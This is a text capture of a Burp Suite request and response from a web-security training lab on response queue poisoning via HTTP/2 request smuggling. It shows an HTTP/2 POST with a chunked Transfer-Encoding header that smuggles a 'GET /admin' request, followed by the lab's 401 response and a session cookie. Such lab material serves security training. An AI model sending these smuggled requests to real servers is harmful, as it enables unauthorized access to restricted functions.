 Request
Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a3900cb047389a4877bdf20009d0087.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /admin HTTP/1.1 \r \n
8 Host: 0a3900cb047389a4877bdf20009d0087.web-security-academy.net \r \n
9 \r \n
0
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=KMprhh35cYex5cAdE1eUWrR3nCMDBRNG; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2676
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">